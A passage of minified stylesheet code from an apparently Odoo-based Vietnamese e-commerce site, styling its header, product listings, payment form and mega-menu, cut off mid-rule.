.navbar-nav>.menu-item>a:hover, .navbar-primary .navbar-nav>.menu-item>a:focus{background-color: #e7c400;} .navbar-primary .navbar-nav>.menu-item>a{border-color: #e7c400;} .single-product div.thumbnails-all .synced a, .products-2-1-2 .nav-link:hover::after{border-bottom-color: #fed700;} #scrollUp{background-color: #fed700;} .home-v1-slider .btn-primary, .home-v2-slider .btn-primary, .home-v3-slider .btn-primary{background-color: #fed700 !important;} .home-v1-slider .btn-primary:hover, .home-v2-slider .btn-primary:hover, .home-v3-slider .btn-primary:hover{background-color: #eac600 !important;} .ws-product-detail.wc-tabs{text-align: center; display: block;} .tag_state{float: right; margin-top: -30px; background: #b01117; border-radius: 3px 0 0 3px; color: #FFF; display: inline-block; height: 26px; line-height: 25px; padding: 0px 20px 0px 23px; position: relative; text-decoration: none; -webkit-transition: color 0.2s; font-size: 16px;} ul.hidden-categ li{width: 100%} @media (max-width:600px){.site-search-user{top: 105px!important;}} #category_mobile_web{z-index: 200000} @font-face{font-family: "Font Awesome 5 Brands"; font-style: normal; font-weight: 400; font-display: auto; src: url(/eg_website_sale_frontend/static/src/css/../fonts/fa-brands-400.eot); src: url(/eg_website_sale_frontend/static/src/css/../fonts/fa-brands-400.eot?#iefix) format("embedded-opentype"), url(/eg_website_sale_frontend/static/src/css/../fonts/fa-brands-400.woff2) format("woff2");} .fab{font-family: "Font Awesome 5 Brands"} .far{font-weight: 400} @font-face{font-family: "Font Awesome 5 Free"; font-style: normal; font-weight: 900; font-display: auto; src: url(/eg_website_sale_frontend/static/src/css/../fonts/fa-solid-900.woff2) format("woff2");} .lds-roller{display: inline-block; position: relative; width: 80px; height: 80px; text-align: center;} .lds-roller div{animation: lds-roller 1.2s cubic-bezier(0.5, 0, 0.5, 1) infinite; transform-origin: 40px 40px;} .lds-roller div:after{content: " "; display: block; position: absolute; width: 7px; height: 7px; border-radius: 50%; background: #000; margin: -4px 0 0 -4px;} .lds-roller div:nth-child(1){animation-delay: -0.036s;} .lds-roller div:nth-child(1):after{top: 63px; left: 63px;} .lds-roller div:nth-child(2){animation-delay: -0.072s;} .lds-roller div:nth-child(2):after{top: 68px; left: 56px;} .lds-roller div:nth-child(3){animation-delay: -0.108s;} .lds-roller div:nth-child(3):after{top: 71px; left: 48px;} .lds-roller div:nth-child(4){animation-delay: -0.144s;} .lds-roller div:nth-child(4):after{top: 72px; left: 40px;} .lds-roller div:nth-child(5){animation-delay: -0.18s;} .lds-roller div:nth-child(5):after{top: 71px; left: 32px;} .lds-roller div:nth-child(6){animation-delay: -0.216s;} .lds-roller div:nth-child(6):after{top: 68px; left: 24px;} .lds-roller div:nth-child(7){animation-delay: -0.252s;} .lds-roller div:nth-child(7):after{top: 63px; left: 17px;} .lds-roller div:nth-child(8){animation-delay: -0.288s;} .lds-roller div:nth-child(8):after{top: 56px; left: 12px;} @keyframes lds-roller{0%{transform: rotate(0deg);}100%{transform: rotate(360deg);}} @media (max-width: 600px){li.product .hover-area{display: unset!important; border: none; position: relative; background-color: #fff;}li.product .hover-area .action-buttons{padding-top: 15px;}} @media (min-width: 768px){input#apply_coupon{width: 170px; cursor: pointer}input#coupon_code{width: 300px;}} .main_category_sitemap{border-bottom: solid 1px #dedeed; padding: 25px 0;} .main_category_sitemap_title{font-size: 22px; font-weight: 700; margin-bottom: 15px;} .main_category_sitemap>.row{padding-left: 15px;} .sub_category_sitemap_title{font-size: 16px; font-weight: 600; margin-bottom: 5px; margin-top: 15px;} .td_address_delivery{vertical-align: middle!important; text-align: center;} .td_address_delivery>#delivery_customer_address{width: 90%; border: none;} .td_address_delivery .fa-plus{float: right; color: #b01117; cursor: pointer;} .td select{border: none;} .select2-search input{width: 100%; height: auto !important; min-height: 26px; padding: 4px 20px 4px 5px; margin: 0; outline: 0; font-family: sans-serif; font-size: 1em; border: 1px solid #aaa; border-radius: 0; -webkit-box-shadow: none; box-shadow: none; background: #fff url(/web/static/lib/select2/select2.png) no-repeat 100% -22px; background: url(/web/static/lib/select2/select2.png) no-repeat 100% -22px, -webkit-gradient(linear, left bottom, left top, color-stop(0.85, #fff), color-stop(0.99, #eee)); background: url(/web/static/lib/select2/select2.png) no-repeat 100% -22px, -webkit-linear-gradient(center bottom, #fff 85%, #eee 99%); background: url(/web/static/lib/select2/select2.png) no-repeat 100% -22px, -moz-linear-gradient(center bottom, #fff 85%, #eee 99%); background: url(/web/static/lib/select2/select2.png) no-repeat 100% -22px, linear-gradient(to bottom, #fff 85%, #eee 99%) 0 0;} #add_street{width: 100%!important;} .col-f20{-webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%;} @media (min-width: 576px){.col-sm-f20{-webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%;}} @media (min-width: 768px){.col-md-f20{-webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%;}} @media (min-width: 992px){.col-lg-f20{-webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%;}} @media (min-width: 1200px){.col-xl-f20{-webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%;}} .pad-0{padding-left: 0px; padding-right: 0px;} .pad-5{padding-left: 5px; padding-right: 5px;} .pad-8{padding-left: 8px; padding-right: 8px;} .pad-10{padding-left: 10px; padding-right: 10px;} .margin-auto{margin-left: auto; margin-right: auto;} .brg_v2 .col-mar-0{margin-left: 0px; margin-right: 0px;} .brg_v2 .col-mar-0 > [class*="col-"], .brg_v2 .col-mar-0 > .col, .brg_v2 .col-mar-0 > [class^="col-"]{padding-left: 0px; padding-right: 0px;} .brg_v2 .col-mar-5{margin-left: -5px; margin-right: -5px;} .brg_v2 .col-mar-5 > [class*="col-"], .brg_v2 .col-mar-5 > .col, .brg_v2 .col-mar-5 > [class^="col-"]{padding-left: 5px; padding-right: 5px;} .brg_v2 .col-mar-8{margin-left: -8px; margin-right: -8px;} .brg_v2 .col-mar-8 > [class*="col-"], .brg_v2 .col-mar-8 > .col, .brg_v2 .col-mar-8 > [class^="col-"]{padding-left: 8px; padding-right: 8px;} .brg_v2 .col-mar-10{margin-left: -10px; margin-right: -10px;} .brg_v2 .col-mar-10 > [class*="col-"], .brg_v2 .col-mar-10 > .col, .brg_v2 .col-mar-10 > [class^="col-"]{padding-left: 10px; padding-right: 10px;} .brg_v2 .navbar-toggler-icon{background: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255, 255, 255, 0.8)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");} .icon{height: 24px; width: 24px; display: inline-block;} .show-for-medium{display:none;} @media (max-width: 849px){[data-show="hide-for-medium"], .hide-for-medium{display: none !important;}.bannerads_right{display:none;}.show-for-medium{display:block;}} .icon-bell{background: url(/eg_website_sale_frontend/static/src/css/../icon/bell.svg) center center no-repeat; background-size: cover;} .icon-search-mobile{background: url(/eg_website_sale_frontend/static/src/css/../icon/search_mobile.svg) center center no-repeat; background-size: cover;} .icon-cart{background: url(/eg_website_sale_frontend/static/src/css/../icon/cart.svg) center center no-repeat; background-size: cover;} .icon-user{background: url(/eg_website_sale_frontend/static/src/css/../icon/user.svg) center center no-repeat; background-size: cover;} .icon-arrow-bottom{background: url(/eg_website_sale_frontend/static/src/css/../icon/arrow-bottom.svg) center center no-repeat; background-size: cover;} .brg_v2 .sticky-wrapper{padding-top: 20px;} .brg_v2 .header-top-left{-ms-flex: 1; flex: 1; -ms-flex-negative: 1; -ms-flex-preferred-size: auto !important;} .brg_v2 .header-top{} .brg_v2 .header-top .navbar-toggler{padding-left: 0; padding-right: 0; margin-right: 15px;} .brg_v2 .header-top .top-logo{margin-right:30px;} .brg_v2 .header-top-right{display: flex} .brg_v2 .header-top-right a{display: inline-block;} .brg_v2 .header-top-left .input-group .form-control.search-field, #search2{border-top-left-radius: 8px; border-bottom-left-radius: 8px; height: 42px; background:#fff;} .brg_v2 .header-top-left .input-group-append .btn-top-search, .search-form.search-mobile-block .btn-top-search{border-top-right-radius: 8px; border-bottom-right-radius: 8px; background: #F2F2F2; color: #9DA8B3 !important; text-transform: uppercase; position: relative; padding-left: 20px; border: none; height: 42px; line-height: 42px; display: flex; align-items: center; padding-right: 20px;} .brg_v2 .header-top-left .input-group-append .btn-top-search:hover, .search-form.search-mobile-block .btn-top-search{background:#cdcdcd;} .brg_v2 .navbar-home{padding-bottom: 0;} .brg_v2 .header-top-left .search-form{width:90%;} .brg_v2 .header-top-right a .icon{margin-right:15px;} .brg_v2 .header-top-left .input-group-append .btn-top-search:before, .search-form.search-mobile-block .btn-top-search:before{content: ""; height: 22px; width: 22px; display: inline-block; background: url(/eg_website_sale_frontend/static/src/css/../icon/search.svg) center center no-repeat; display: inline-block; background-size: contain;} .brg_v2 .dropdown .btn-account{border-radius: 8px; -moz-border-radius: 8px; -webkit-border-radius: 8px; background: transparent; color: #fff; background-color: transparent; background-image: none; border: 1px solid #fff; text-transform: uppercase; justify-content: center; align-items: center; display:flex; height: 42px;} .brg_v2 .dropdown .btn-account::after{content: unset;} .brg_v2 .header-bottom .navbar a.nav-link{color:#fff; text-decoration: none; font-size: 14px; padding-top: 10px; padding-bottom: 10px;} .brg_v2 .header-bottom .navbar .navbar-nav{width: 100%; justify-content:space-between;} .brg_v2 .two-row-products .font-24{font-size: 24px; margin-bottom: 0;} .home_categories{margin-top:30px} .brg_v2 button.pill_cat{border:1px solid #9D0B19; color:#9D0B19; background:#fff; border-radius: 8px; -moz-border-radius:8px; -webkit-border-radius:8px; font-size: 14px; margin-right: 10px; padding: 6px 20px; cursor: pointer; outline: none;} .brg_v2 button.pill_cat:focus{outline:none;} .brg_v2 button.pill_cat:last-child{margin-right: 0;} .brg_v2 button.pill_cat:active, .brg_v2 button.pill_cat:focus, .brg_v2 button.pill_cat:hover, .brg_v2 button.pill_cat.active{background:#9D0B19; color:#fff; border-color:#9D0B19;} .brg_v2 .block-header{display:flex; align-items:center; justify-content: space-between; margin-bottom: 12px;} .brg_v2 .block-header .view-all{font-size: 14px; color:#9D0B19; text-transform: uppercase; text-decoration: none; font-weight: bold;} .block .block-body img.banner-left{width:100%;} .brg_v2 .main_cover .carousel-inner img{max-height: 500px; min-width: auto;} .brg_v2 .badge.badge-sale{position: absolute; color: #fff; background-color: #b01117; z-index: 1; height: 35px; width: 40px; border-radius: 0; font-size: 12px; z-index: 1; padding-top: 17px;} .brg_v2 .badge.badge-sale:before{background: #b01117; position: absolute; pointer-events: none; content: ""; transform: rotate(45deg); bottom: -20px; left: 0; z-index: -1; border: 20px solid #b01117; -webkit-transform: scale(0.72, 0.53) rotate(45deg); -moz-transform: scale(0.72, 0.53) rotate(45deg); transform: scale(0.72, 0.53) rotate(45deg);} .brg_v2 .product .product-inner .wish-area{position: absolute; height: 2.5rem; width: 2.5rem; text-align: center; vertical-align: middle; line-height: 3rem; float: right; font-size: 18px; font-weight: 700; z-index: 102; right: 10px; top:15px;} .brg_v2 .product .product-inner .price-add-to-cart{position: absolute; display: -webkit-box; display: -webkit-flex; display: flex; justify-content: space-between; align-items: center; margin-top: 10px; bottom: 0; height: 2.571em; margin-bottom: .5em;} .brg_v2 .products .product .price-wrapper .price .electro-price .price-original{display:inline-block; width:100%;} .brg_v2 .products .product .price-wrapper .price .electro-price ins{font-size: 14px; color:#9D0B19;} .brg_v2 .products .product .price-wrapper .price .electro-price del{font-size: 10px; color:#9DA8B3;} .brg_v2 .products>.product .price{position: relative; background:transparent; bottom: 0;} .brg_v2 .products .product .product-title{font-size: 14px; height: 50px; position: relative; display: -webkit-box; -webkit-line-clamp: 2; overflow: hidden; -webkit-box-orient: vertical;} .brg_v2 .products .product .product-title a{color: #1E2121; text-decoration: none;} .brg_v2 .products .product .price-wrapper{display: inline-block; margin-top: 5px;} .brg_v2 .banner-slider{position: relative;} .brg_v2 .banner-slider .owl-nav{display:block;} .brg_v2 .banner-slider .slider-prev{height: 48px; width:48px; background: url(/eg_website_sale_frontend/static/src/css/../icon/slider_prev.svg) center center no-repeat; display: inline-block; left: -50px; position: absolute; background-size: contain; top: 50%; transform: translate(0,-50%); margin-top:0;} .brg_v2 .banner-slider .slider-next{height: 48px; width:48px; background: url(/eg_website_sale_frontend/static/src/css/../icon/slider_next.svg) center center no-repeat; display: inline-block; right: -50px; position: absolute; background-size: contain; top: 50%; transform: translate(0,-50%); margin-top:0;} .brg_v2 .banner-slider .slider-next:focus, .brg_v2 .banner-slider .slider-prev:focus{outline: none;} .brands-carousel{background-color:#fff;} .payment-items img{max-width: 50px;} #owl-brands{padding-top: 20px; margin-bottom: 50px; border-top: 1px solid #ddd; border-bottom: 1px solid #ddd;} #owl-brands .owl-nav{display:none;} .brands-carousel .brand-title{font-size: 24px; display:inline-block; margin-bottom: 10px; width: 100%; margin-top: 30px;} .bannerads_right{padding-right: 20px; position: fixed; right: 0px; z-index: 9999; top:180px;} #hst-product-area .products>.product{height: 290px;} .o_website_sale_animate{display:none !important;} .brg_v2 .products .product .price-wrapper .price .electro-price .price-original .oe_currency_value{font-weight: normal !important; font-weight: bold !important;} .brg_v2 .product-categories{display: flex; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin-right: -15px; margin-left: -15px;} .brg_v2 .product-categories .cat-item{-ms-flex-preferred-size: 0; flex-basis: 0; -ms-flex-positive: 1; flex-grow: 1; max-width: 100%; position: relative; width: 100%; padding-right: 15px; padding-left: 15px;} #product-lists{margin-top: 20px;} .products .product .product-inner .loop-product-categories, .products .product .product-inner .code{display:none;} .list-view{margin-left: 0; padding-left: 0;} .list-view li.product{display: flex; position: relative; border-bottom: 1px solid #ddd;} .list-view li.product .product-inner{width: 100%; display: inline-block; position: relative;} .list-view li.product .product-loop-header{float: left; width: 20%; margin-right: 15px; position: unset;} .list-view li.product .product-loop-header .product-thumbnail{max-width: 150px;} .list-view li.product .product-title{font-size: 20px; margin: 10px 0;} .list-view li.product .product-title a{color: #1E2121 !important;} .main-news-item{margin-top: 2em; margin-bottom: 2em;} .brg_v2 .header-top-right a.show-search-mobile{display:none;} .search-form.search-mobile-block{display:none; margin-bottom: 15px;} @media screen and (min-width: 1100px){#sale-product-area .products>.product .product-thumbnail, #hst-product-area .products>.product .product-thumbnail{padding:25px;}.top_products.products>.product .product-thumbnail, .new_products.products>.product .product-thumbnail{padding:15px;}} .navbar-expand-lg .navbar-nav .dropdown-menu{overflow: visible;} @media screen and (min-width: 991px) and (max-width: 1024px){} @media screen and (min-width: 768px) and (max-width: 991px){} @media screen and (max-width: 991px){.navbar-expand-lg .navbar-nav .dropdown-menu{background:transparent; box-shadow:none;}.brg_v2 .header-bottom .dropdown-menu a.nav-link{color:#fff;}.brg_v2 .header-bottom .nav-dropdown{position: relative; display:none;}} @media screen and (max-width: 768px){.brg_v2 .sticky-wrapper{padding-top: 15px;}.brg_v2 .header-top-right a.show-search-mobile{margin-right: 0; display:block;}.brg_v2 .header-top-right a .icon-search-mobile{margin-right: 0;}.icon-small{height: 20px; width: 20px;}.brg_v2 .product-categories{overflow-x: scroll; flex-wrap: nowrap;}.brg_v2 .product-categories .cat-item{-ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; margin-right: 15px; padding-right: 0;}.brg_v2 .product-categories .cat-item:last-child{margin-right: 0;}.brg_v2 .banner-slider .owl-nav .slider-prev{left: 0px; width: 32px; height: 32px;}.brg_v2 .banner-slider .owl-nav .slider-next{right: 0px; width: 32px; height: 32px;}.brg_v2 .two-row-products .font-24{font-size: 18px;}.block .block-body .pill_cat_wrapper{overflow-x: scroll; flex-wrap: nowrap;}.brg_v2 .block .block-body .pill_cat_wrapper button.pill_cat{width: 35%; flex: 0 0 35%; padding:5px;}} @media screen and (max-width: 640px){} @media screen and (max-width: 380px){} @media screen and (max-width: 320px){} .news-content .h1,.news-content .h2,.news-content .h3,.news-content .h4,.news-content .h5,.news-content .h6, .news-content h1,.news-content h2,.news-content h3,.news-content h4,.news-content h5,.news-content h6{margin-bottom: .1em!important;} 

/* /website_links/static/src/css/website_links.css defined in bundle 'web.assets_frontend' */
.no-link-style{color: black; text-decoration: none;} .required-form-control{background-color: #CECDFF;} #filters li a, #filters li.active a, #filters li.active a.active, #filters li.active a:hover, #filters li.active a:focus, #filters li a:hover{padding: 0px 5px; border-radius: 0px; border: 0px; border-color: transparent; border-right: 1px solid #999; padding-bottom: 0; background-color: #FFFFFF;} #filters li.active a{color: #999;} #filters li:last-child a, #filters li:last-child a:hover, #filters li:last-child a:focus{border-right: 0px;} .nav-tabs-inline{font-size: 14px;} #o_website_links_recent_links{min-height:30em;} .o_website_links_code_error{display:none; color:red; font-weight:bold;} .truncate_text{white-space: nowrap; text-overflow: ellipsis; overflow: hidden; max-width: 500px;} 

/* /payment/static/src/scss/portal_payment.scss defined in bundle 'web.assets_frontend' */
 input#cc_number{background-repeat: no-repeat; background-position: 14px 14px;} div.card_placeholder{background-image: url("/website_payment/static/src/img/placeholder.png"); background-repeat: no-repeat; width: 32px; height: 20px; position: absolute; top: 8px; right: 20px; -webkit-transition: 0.4s cubic-bezier(0.455, 0.03, 0.515, 0.955); transition: 0.4s cubic-bezier(0.455, 0.03, 0.515, 0.955); pointer-events: none;} div.o_card_brand_detail{position: relative;} div.o_card_brand_detail div.card_placeholder{right: 5px;} div.amex{background-image: url("/website_payment/static/src/img/amex.png"); background-repeat: no-repeat;} div.diners{background-image: url("/website_payment/static/src/img/diners.png"); background-repeat: no-repeat;} div.discover{background-image: url("/website_payment/static/src/img/discover.png"); background-repeat: no-repeat;} div.jcb{background-image: url("/website_payment/static/src/img/jcb.png"); background-repeat: no-repeat;} div.mastercard{background-image: url("/website_payment/static/src/img/mastercard.png"); background-repeat: no-repeat;} div.visa{background-image: url("/website_payment/static/src/img/visa.png"); background-repeat: no-repeat;} ul.payment_method_list img.rounded{max-width: 100px; max-height: 40px;} 

/* /payment/static/src/scss/payment_form.scss defined in bundle 'web.assets_frontend' */
 .o_payment_form label > input[type="radio"], .o_payment_form input[type="checkbox"]{vertical-align: middle; margin-right: 5px;} .o_payment_form .payment_option_name{font-size: 14px; font-weight: normal !important; font-family: Helvetica Neue, sans-serif; line-height: 1.3em; color: #4d4d4d;} .o_payment_form label{font-weight: normal; margin-top: 5px;} .o_payment_form .card-body:first-child{border-top: 0px;} .o_payment_form .card{border-radius: 10px;} .o_payment_form .card-footer:last-child{border-bottom-right-radius: 10px !important; border-bottom-left-radius: 10px !important;} .o_payment_form .card-body{border-top: 1px solid #ddd; padding: 1.14em !important;} .o_payment_form .payment_icon_list{position: relative; margin-top: 0px !important; margin-bottom: -5px !important;} .o_payment_form .payment_icon_list li{padding-left: 5px !important; padding-right: 0px !important;} .o_payment_form .payment_icon_list .more_option{position: absolute; top: auto; left: auto; bottom: auto; right: 10px; font-size: 10px;} 

/* /sale/static/src/scss/sale_portal.scss defined in bundle 'web.assets_frontend' */
 .orders_vertical_align{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center;} .orders_label_text_align{vertical-align: 15%;} .sale_tbody .o_line_note{word-break: break-all;}

--- FILE ---
content_type: text/css
request_url: https://brgshopping.vn/web/content/98751-0e006ba/1/eg_website_sale_frontend.assets_frontend_below.0.css
body_size: 18535
content:

/* /eg_website_sale_frontend/static/src/css/yamm.css defined in bundle 'eg_website_sale_frontend.assets_frontend_below' */
.secondary-nav>.dropdown.yamm-fw:last-child>.dropdown-menu, .secondary-nav>.dropdown.yamm-tfw:last-child>.dropdown-menu{right: 0} .secondary-nav>.dropdown.yamm-fw .dropdown-menu, .secondary-nav>.dropdown.yamm-tfw .dropdown-menu{padding: 0} .yamm .collapse, .yamm .dropup, .yamm .nav, .yamm ul.navbar-nav>li.dropdown, .yamm>.dropdown{position: static} .yamm .container{position: relative} .yamm .dropdown-menu{left: auto} .yamm .no-yamm-content-padding .yamm-content{padding: 0} .yamm .dropdown.yamm-fw .dropdown-menu{left: 0; right: 0; position: absolute; padding: 0; animation-duration: .2s} .yamm .dropdown.yamm-fw .dropdown-menu .menu-item{list-style: none} .yamm .dropdown.yamm-fw .dropdown-menu .menu{padding: 0} .yamm .yamm-content{padding: 2.143em} .yamm .yamm-content .wpb_content_element{margin: 0} .yamm .yamm-content .bg-yamm-content{position: absolute; right: 0; bottom: 0} .yamm .nav-title, .yamm h1, .yamm h2, .yamm h3, .yamm h4, .yamm h5, .yamm h6{font-weight: 700; font-size: 1.071em; padding: .571em 0; min-height: 2.667em} .yamm .nav-title a, .yamm .nav-title>a, .yamm h1 a, .yamm h1>a, .yamm h2 a, .yamm h2>a, .yamm h3 a, .yamm h3>a, .yamm h4 a, .yamm h4>a, .yamm h5 a, .yamm h5>a, .yamm h6 a, .yamm h6>a{padding: 0; font-weight: 700} .yamm .nav-divider{height: 1px; border-top: 1px solid #ddd; margin: .5em 0} .yamm .nav-subtext, .yamm .nav-text{display: block} .yamm .nav-subtext{font-size: .8em; color: #aaa; line-height: 1} .primary-nav .nav-inline .yamm-fw .dropdown-menu, .secondary-nav .yamm-fw .dropdown-menu{width: 900px} .primary-nav .nav-inline .yamm-tfw .dropdown-menu, .secondary-nav .yamm-tfw .dropdown-menu{width: 600px} .primary-nav .nav-inline .yamm-hw .dropdown-menu, .secondary-nav .yamm-hw .dropdown-menu{width: 450px} .departments-menu .yamm .dropdown.yamm-fw .dropdown-menu, .vertical-menu .yamm .dropdown.yamm-fw .dropdown-menu{left: 100%} .departments-menu .yamm-fw .dropdown-menu>li, .vertical-menu .yamm-fw .dropdown-menu>li{width: 900px} .departments-menu .yamm-tfw .dropdown-menu>li, .vertical-menu .yamm-tfw .dropdown-menu>li{width: 600px} .departments-menu .yamm-hw .dropdown-menu>li, .vertical-menu .yamm-hw .dropdown-menu>li{width: 450px} .vertical-menu .yamm .dropdown.yamm-fw .dropdown-menu, .vertical-menu.yamm .dropdown.yamm-fw .dropdown-menu{left: 100%} .vertical-menu .yamm .dropdown.yamm-fw .dropdown-menu>li, .vertical-menu.yamm .dropdown.yamm-fw .dropdown-menu>li{width: 900px} .vertical-menu .dropdown.yamm-tfw .dropdown-menu>li, .vertical-menu .list-group-item>.dropdown.yamm-tfw .dropdown-menu>li{width: 540px; position: relative} .vertical-menu .yamm-content{padding: 1.143em 1.143em 0 1.143em} .bg-yamm-extend-outside{position: relative; right: -50px} .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul, .navbar-primary .departments-menu .dropdown-menu .yamm-content ul, .primary-nav .nav-inline .dropdown-menu .yamm-content ul, .secondary-nav .yamm-content ul, .vertical-menu .yamm-content ul{padding: 0; list-style: none; margin: 0} .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul+ul, .navbar-primary .departments-menu .dropdown-menu .yamm-content ul+ul, .primary-nav .nav-inline .dropdown-menu .yamm-content ul+ul, .secondary-nav .yamm-content ul+ul, .vertical-menu .yamm-content ul+ul{margin-top: 1.143em} .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul>li>a, .navbar-primary .departments-menu .dropdown-menu .yamm-content ul>li>a, .primary-nav .nav-inline .dropdown-menu .yamm-content ul>li>a, .secondary-nav .yamm-content ul>li>a, .vertical-menu .yamm-content ul>li>a{padding: .35em 1.429em; display: block; padding-left: 0; color: #333e48; text-decoration: none} .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul>li>a:hover, .navbar-primary .departments-menu .dropdown-menu .yamm-content ul>li>a:hover, .primary-nav .nav-inline .dropdown-menu .yamm-content ul>li>a:hover, .secondary-nav .yamm-content ul>li>a:hover, .vertical-menu .yamm-content ul>li>a:hover{background-color: transparent; color: #000} .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content .nav-title, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h1, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h2, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h3, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h4, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h5, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h6, .navbar-primary .departments-menu .dropdown-menu .yamm-content .nav-title, .navbar-primary .departments-menu .dropdown-menu .yamm-content h1, .navbar-primary .departments-menu .dropdown-menu .yamm-content h2, .navbar-primary .departments-menu .dropdown-menu .yamm-content h3, .navbar-primary .departments-menu .dropdown-menu .yamm-content h4, .navbar-primary .departments-menu .dropdown-menu .yamm-content h5, .navbar-primary .departments-menu .dropdown-menu .yamm-content h6, .primary-nav .nav-inline .dropdown-menu .yamm-content .nav-title, .primary-nav .nav-inline .dropdown-menu .yamm-content h1, .primary-nav .nav-inline .dropdown-menu .yamm-content h2, .primary-nav .nav-inline .dropdown-menu .yamm-content h3, .primary-nav .nav-inline .dropdown-menu .yamm-content h4, .primary-nav .nav-inline .dropdown-menu .yamm-content h5, .primary-nav .nav-inline .dropdown-menu .yamm-content h6, .secondary-nav .yamm-content .nav-title, .secondary-nav .yamm-content h1, .secondary-nav .yamm-content h2, .secondary-nav .yamm-content h3, .secondary-nav .yamm-content h4, .secondary-nav .yamm-content h5, .secondary-nav .yamm-content h6, .vertical-menu .yamm-content .nav-title, .vertical-menu .yamm-content h1, .vertical-menu .yamm-content h2, .vertical-menu .yamm-content h3, .vertical-menu .yamm-content h4, .vertical-menu .yamm-content h5, .vertical-menu .yamm-content h6{font-weight: 700; font-size: 1.071em; padding: .571em 0; min-height: 2.667em} .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content .nav-title a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content .nav-title>a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h1 a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h1>a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h2 a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h2>a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h3 a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h3>a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h4 a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h4>a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h5 a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h5>a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h6 a, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content h6>a, .navbar-primary .departments-menu .dropdown-menu .yamm-content .nav-title a, .navbar-primary .departments-menu .dropdown-menu .yamm-content .nav-title>a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h1 a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h1>a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h2 a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h2>a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h3 a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h3>a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h4 a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h4>a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h5 a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h5>a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h6 a, .navbar-primary .departments-menu .dropdown-menu .yamm-content h6>a, .primary-nav .nav-inline .dropdown-menu .yamm-content .nav-title a, .primary-nav .nav-inline .dropdown-menu .yamm-content .nav-title>a, .primary-nav .nav-inline .dropdown-menu .yamm-content h1 a, .primary-nav .nav-inline .dropdown-menu .yamm-content h1>a, .primary-nav .nav-inline .dropdown-menu .yamm-content h2 a, .primary-nav .nav-inline .dropdown-menu .yamm-content h2>a, .primary-nav .nav-inline .dropdown-menu .yamm-content h3 a, .primary-nav .nav-inline .dropdown-menu .yamm-content h3>a, .primary-nav .nav-inline .dropdown-menu .yamm-content h4 a, .primary-nav .nav-inline .dropdown-menu .yamm-content h4>a, .primary-nav .nav-inline .dropdown-menu .yamm-content h5 a, .primary-nav .nav-inline .dropdown-menu .yamm-content h5>a, .primary-nav .nav-inline .dropdown-menu .yamm-content h6 a, .primary-nav .nav-inline .dropdown-menu .yamm-content h6>a, .secondary-nav .yamm-content .nav-title a, .secondary-nav .yamm-content .nav-title>a, .secondary-nav .yamm-content h1 a, .secondary-nav .yamm-content h1>a, .secondary-nav .yamm-content h2 a, .secondary-nav .yamm-content h2>a, .secondary-nav .yamm-content h3 a, .secondary-nav .yamm-content h3>a, .secondary-nav .yamm-content h4 a, .secondary-nav .yamm-content h4>a, .secondary-nav .yamm-content h5 a, .secondary-nav .yamm-content h5>a, .secondary-nav .yamm-content h6 a, .secondary-nav .yamm-content h6>a, .vertical-menu .yamm-content .nav-title a, .vertical-menu .yamm-content .nav-title>a, .vertical-menu .yamm-content h1 a, .vertical-menu .yamm-content h1>a, .vertical-menu .yamm-content h2 a, .vertical-menu .yamm-content h2>a, .vertical-menu .yamm-content h3 a, .vertical-menu .yamm-content h3>a, .vertical-menu .yamm-content h4 a, .vertical-menu .yamm-content h4>a, .vertical-menu .yamm-content h5 a, .vertical-menu .yamm-content h5>a, .vertical-menu .yamm-content h6 a, .vertical-menu .yamm-content h6>a{padding: 0; font-weight: 700} .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content .menu-item+.nav-title, .navbar-primary #header-v3 .navbar-nav .dropdown-menu 